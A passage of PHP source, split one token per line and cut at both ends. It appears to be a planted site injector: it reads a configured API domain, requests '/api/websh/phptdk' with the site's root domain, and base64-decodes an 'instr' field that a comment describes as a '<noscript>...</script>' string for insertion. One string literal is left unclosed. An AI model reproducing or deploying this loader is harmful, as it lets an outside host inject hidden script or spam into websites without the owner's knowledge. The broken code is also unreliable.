
global
$who
;

$pa_default
 = 
$data
[
$who
];

global
$apidm
;

$apidm
 = 
$pa_default
[
'apidm'
];

return
$pa_default
;

}

// 请求api，获取新的<noscript>....</script>全部string
function
query_fortdkjs
(
)
{

$dft_info
 = 
get_default_info
();

global
$apidm
,
$rootDomain
,
$who
;

$url
 = 
$apidm
.
'/api/websh/phptdk?rdm='
.
$rootDomain
.
"
// echo('get phptdk from url: '.$url."<br>");
$response
 = 
file_get_contents
(
$url
);

// echo('get tdk response:'."<br>");
// echo($response."<br>");
$response_dict
 = 
json_decode
(
$response
, 
true
);

if
(
$response_dict
!==
null
){

$json_data
 = 
$response_dict
[
'data'
];

$insert_str
 =
base64_decode
(
$json_data
[
'instr'
]);
